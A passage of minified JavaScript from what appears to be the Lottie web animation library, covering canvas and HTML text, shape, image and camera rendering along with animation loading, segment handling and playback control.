t,e,i,s,a,r,n=this.canvasContext;this.finalTransform.mat.props,n.font=this.values.fValue,n.lineCap="butt",n.lineJoin="miter",n.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l;e=l.length;var p,d,c=null,u=null,m=null;for(t=0;t<e;t+=1)if(!l[t].n){if((o=h[t])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(o.p),this.globalData.renderer.ctxOpacity(o.o)),this.fill){for(o&&o.fc?c!==o.fc&&(c=o.fc,n.fillStyle=o.fc):c!==this.values.fill&&(c=this.values.fill,n.fillStyle=this.values.fill),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(o&&o.sw?m!==o.sw&&(m=o.sw,n.lineWidth=o.sw):m!==this.values.sWidth&&(m=this.values.sWidth,n.lineWidth=this.values.sWidth),o&&o.sc?u!==o.sc&&(u=o.sc,n.strokeStyle=o.sc):u!==this.values.stroke&&(u=this.values.stroke,n.strokeStyle=this.values.stroke),s=(p=this.textSpans[t].elem).length,this.globalData.canvasContext.beginPath(),i=0;i<s;i+=1)for(r=(d=p[i]).length,this.globalData.canvasContext.moveTo(d[0],d[1]),a=2;a<r;a+=6)this.globalData.canvasContext.bezierCurveTo(d[a],d[a+1],d[a+2],d[a+3],d[a+4],d[a+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}o&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),t=this.svgElement;else{t=createNS("svg");var e=this.comp.data?this.comp.data:this.globalData.compSize;t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e=t[i].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);var r=this.shapeBoundingBox;a.x=bm_min(r.left,a.x),a.xMax=bm_max(r.right,a.xMax),a.y=bm_min(r.top,a.y),a.yMax=bm_max(r.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l,p,d=[[t[0],s[0]],[t[1],s[1]]],c=0;c<2;++c)if(r=6*t[c]-12*e[c]+6*i[c],a=-3*t[c]+9*e[c]-9*i[c]+3*s[c],n=3*e[c]-3*t[c],r|=0,n|=0,0!=(a|=0))(h=r*r-4*n*a)<0||(0<(l=(-r+bm_sqrt(h))/(2*a))&&l<1&&d[c].push(this.calculateF(l,t,e,i,s,c)),0<(p=(-r-bm_sqrt(h))/(2*a))&&p<1&&d[c].push(this.calculateF(p,t,e,i,s,c)));else{if(0===r)continue;0<(o=-n/r)&&o<1&&d[c].push(this.calculateF(o,t,e,i,s,c))}this.shapeBoundingBox.left=bm_min.apply(null,d[0]),this.shapeBoundingBox.top=bm_min.apply(null,d[1]),this.shapeBoundingBox.right=bm_max.apply(null,d[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,d[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)t[i]&&t[i].sh?this.calculateShapeBoundingBox(t[i],e):t[i]&&t[i].it&&this.calculateBoundingBox(t[i].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var t=this.tempBoundingBox,e=999999;if(t.x=e,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,this.currentBoxContains(t))return;var i=!1;this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),i=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),i=!0),(i||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var t=createNS("g");this.maskedElement.appendChild(t),this.innerElem=t}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=this.innerElem.style;e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);if(!this.globalData.fontManager.chars)if(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass)this.innerElem.className=a.fClass;else{e.fontFamily=a.fFamily;var r=t.fWeight,n=t.fStyle;e.fontStyle=n,e.fontWeight=r}var o,h,l,p=t.l;s=p.length;var d,c=this.mHelper,u="",m=0;for(i=0;i<s;i+=1){if(this.globalData.fontManager.chars?(this.textPaths[m]?o=this.textPaths[m]:((o=createNS("path")).setAttribute("stroke-linecap","butt"),o.setAttribute("stroke-linejoin","round"),o.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[m]?l=(h=this.textSpans[m]).children[0]:((h=createTag("div")).style.lineHeight=0,(l=createNS("svg")).appendChild(o),styleDiv(h)))):this.isMasked?o=this.textPaths[m]?this.textPaths[m]:createNS("text"):this.textSpans[m]?(h=this.textSpans[m],o=this.textPaths[m]):(styleDiv(h=createTag("span")),styleDiv(o=createTag("span")),h.appendChild(o)),this.globalData.fontManager.chars){var f,g=this.globalData.fontManager.getCharData(t.finalText[i],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily);if(f=g?g.data:null,c.reset(),f&&f.shapes&&(d=f.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),u=this.createPathShape(c,d),o.setAttribute("d",u)),this.isMasked)this.innerElem.appendChild(o);else{if(this.innerElem.appendChild(h),f&&f.shapes){document.body.appendChild(l);var y=l.getBBox();l.setAttribute("width",y.width+2),l.setAttribute("height",y.height+2),l.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2)),l.style.transform=l.style.webkitTransform="translate("+(y.x-1)+"px,"+(y.y-1)+"px)",p[i].yOffset=y.y-1}else l.setAttribute("width",1),l.setAttribute("height",1);h.appendChild(l)}}else o.textContent=p[i].val,o.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(o):(this.innerElem.appendChild(h),o.style.transform=o.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)");this.isMasked?this.textSpans[m]=o:this.textSpans[m]=h,this.textSpans[m].style.display="block",this.textPaths[m]=o,m+=1}for(;m<this.textSpans.length;)this.textSpans[m].style.display="none",m+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){var t,e,i,s,a,r=0,n=this.textAnimator.renderedLetters,o=this.textProperty.currentData.l;for(e=o.length,t=0;t<e;t+=1)o[t].n?r+=1:(s=this.textSpans[t],a=this.textPaths[t],i=n[r],r+=1,i._mdf.m&&(this.isMasked?s.setAttribute("transform",i.m):s.style.transform=s.style.webkitTransform=i.m),s.style.opacity=i.o,i.sw&&i._mdf.sw&&a.setAttribute("stroke-width",i.sw),i.sc&&i._mdf.sc&&a.setAttribute("stroke",i.sc),i.fc&&i._mdf.fc&&(a.setAttribute("fill",i.fc),a.style.color=i.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var h=this.innerElem.getBBox();this.currentBBox.w!==h.width&&(this.currentBBox.w=h.width,this.svgElement.setAttribute("width",h.width)),this.currentBBox.h!==h.height&&(this.currentBBox.h=h.height,this.svgElement.setAttribute("height",h.height)),this.currentBBox.w===h.width+2&&this.currentBBox.h===h.height+2&&this.currentBBox.x===h.x-1&&this.currentBBox.y===h.y-1||(this.currentBBox.w=h.width+2,this.currentBBox.h=h.height+2,this.currentBBox.x=h.x-1,this.currentBBox.y=h.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)")}}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var t,e,i=this.comp.threeDElements.length;for(t=0;t<i;t+=1)"3d"===(e=this.comp.threeDElements[t]).type&&(e.perspectiveElem.style.perspective=e.perspectiveElem.style.webkitPerspective=this.pe.v+"px",e.container.style.transformOrigin=e.container.style.mozTransformOrigin=e.container.style.webkitTransformOrigin="0px 0px 0px",e.perspectiveElem.style.transform=e.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t,e,i=this._isFirstFrame;if(this.hierarchy)for(e=this.hierarchy.length,t=0;t<e;t+=1)i=this.hierarchy[t].finalTransform.mProp._mdf||i;if(i||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(t=e=this.hierarchy.length-1;0<=t;t-=1){var s=this.hierarchy[t].finalTransform.mProp;this.mat.translate(-s.p.v[0],-s.p.v[1],s.p.v[2]),this.mat.rotateX(-s.or.v[0]).rotateY(-s.or.v[1]).rotateZ(s.or.v[2]),this.mat.rotateX(-s.rx.v).rotateY(-s.ry.v).rotateZ(s.rz.v),this.mat.scale(1/s.s.v[0],1/s.s.v[1],1/s.s.v[2]),this.mat.translate(s.a.v[0],s.a.v[1],s.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var a;a=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var r=Math.sqrt(Math.pow(a[0],2)+Math.pow(a[1],2)+Math.pow(a[2],2)),n=[a[0]/r,a[1]/r,a[2]/r],o=Math.sqrt(n[2]*n[2]+n[0]*n[0]),h=Math.atan2(n[1],o),l=Math.atan2(n[0],-n[2]);this.mat.rotateY(l).rotateX(-h)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var p=!this._prevMat.equals(this.mat);if((p||this.pe._mdf)&&this.comp.threeDElements){var d;for(e=this.comp.threeDElements.length,t=0;t<e;t+=1)"3d"===(d=this.comp.threeDElements[t]).type&&(p&&(d.container.style.transform=d.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf&&(d.perspectiveElem.style.perspective=d.perspectiveElem.style.webkitPerspective=this.pe.v+"px"));this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},e=[],i=0,s=0,a=0,r=!0,n=!1;function o(t){for(var i=0,a=t.target;i<s;)e[i].animation===a&&(e.splice(i,1),i-=1,s-=1,a.isPaused||p()),i+=1}function h(t,i){if(!t)return null;for(var a=0;a<s;){if(e[a].elem==t&&null!==e[a].elem)return e[a].animation;a+=1}var r=new AnimationItem;return d(r,t),r.setData(t,i),r}function l(){a+=1,m()}function p(){a-=1}function d(t,i){t.addEventListener("destroy",o),t.addEventListener("_active",l),t.addEventListener("_idle",p),e.push({elem:i,animation:t}),s+=1}function c(t){var o,h=t-i;for(o=0;o<s;o+=1)e[o].animation.advanceTime(h);i=t,a&&!n?window.requestAnimationFrame(c):r=!0}function u(t){i=t,window.requestAnimationFrame(c)}function m(){!n&&a&&r&&(window.requestAnimationFrame(u),r=!1)}return t.registerAnimation=h,t.loadAnimation=function(t){var e=new AnimationItem;return d(e,null),e.setParams(t),e},t.setSpeed=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setSpeed(t,i)},t.setDirection=function(t,i){var a;for(a=0;a<s;a+=1)e[a].animation.setDirection(t,i)},t.play=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.play(t)},t.pause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.pause(t)},t.stop=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.stop(t)},t.togglePause=function(t){var i;for(i=0;i<s;i+=1)e[i].animation.togglePause(t)},t.searchAnimations=function(t,e,i){var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length;for(s=0;s<r;s+=1)i&&a[s].setAttribute("data-bm-type",i),h(a[s],t);if(e&&0===r){i||(i="svg");var n=document.getElementsByTagName("body")[0];n.innerHTML="";var o=createTag("div");o.style.width="100%",o.style.height="100%",o.setAttribute("data-bm-type",i),n.appendChild(o),h(o,t)}},t.resize=function(){var t;for(t=0;t<s;t+=1)e[t].animation.resize()},t.goToAndStop=function(t,i,a){var r;for(r=0;r<s;r+=1)e[r].animation.goToAndStop(t,i,a)},t.destroy=function(t){var i;for(i=s-1;0<=i;i-=1)e[i].animation.destroy(t)},t.freeze=function(){n=!0},t.unfreeze=function(){n=!1,m()},t.getRegisteredAnimations=function(){var t,i=e.length,s=[];for(t=0;t<i;t+=1)s.push(e[t].animation);return s},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType?t.animType:t.renderer?t.renderer:"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""===t.loop||null===t.loop||(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name?t.name:"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var i={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},s=t.attributes;i.path=s.getNamedItem("data-animation-path")?s.getNamedItem("data-animation-path").value:s.getNamedItem("data-bm-path")?s.getNamedItem("data-bm-path").value:s.getNamedItem("bm-path")?s.getNamedItem("bm-path").value:"",i.animType=s.getNamedItem("data-anim-type")?s.getNamedItem("data-anim-type").value:s.getNamedItem("data-bm-type")?s.getNamedItem("data-bm-type").value:s.getNamedItem("bm-type")?s.getNamedItem("bm-type").value:s.getNamedItem("data-bm-renderer")?s.getNamedItem("data-bm-renderer").value:s.getNamedItem("bm-renderer")?s.getNamedItem("bm-renderer").value:"canvas";var a=s.getNamedItem("data-anim-loop")?s.getNamedItem("data-anim-loop").value:s.getNamedItem("data-bm-loop")?s.getNamedItem("data-bm-loop").value:s.getNamedItem("bm-loop")?s.getNamedItem("bm-loop").value:"";""===a||(i.loop="false"!==a&&("true"===a||parseInt(a)));var r=s.getNamedItem("data-anim-autoplay")?s.getNamedItem("data-anim-autoplay").value:s.getNamedItem("data-bm-autoplay")?s.getNamedItem("data-bm-autoplay").value:!s.getNamedItem("bm-autoplay")||s.getNamedItem("bm-autoplay").value;i.autoplay="false"!==r,i.name=s.getNamedItem("data-name")?s.getNamedItem("data-name").value:s.getNamedItem("data-bm-name")?s.getNamedItem("data-bm-name").value:s.getNamedItem("bm-name")?s.getNamedItem("bm-name").value:"","false"===(s.getNamedItem("data-anim-prerender")?s.getNamedItem("data-anim-prerender").value:s.getNamedItem("data-bm-prerender")?s.getNamedItem("data-bm-prerender").value:s.getNamedItem("bm-prerender")?s.getNamedItem("bm-prerender").value:"")&&(i.prerender=!1),this.setParams(i)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e,i,s=this.animationData.layers,a=s.length,r=t.layers,n=r.length;for(i=0;i<n;i+=1)for(e=0;e<a;){if(s[e].id==r[i].id){s[e]=r[i];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(a=t.assets.length,e=0;e<a;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||0===t.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var e=t.shift();this.timeCompleted=e.time*this.frameRate;var i=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,assetLoader.load(i,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){if(!0!==this.isPaused&&!1!==this.isLoaded){var e=this.currentRawFrame+t*this.frameModifier,i=!1;e>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(i=!0,e=this.totalFrames-1):e<0?this.checkSegments(e%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(i=!0,e=0):(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(e),i&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.se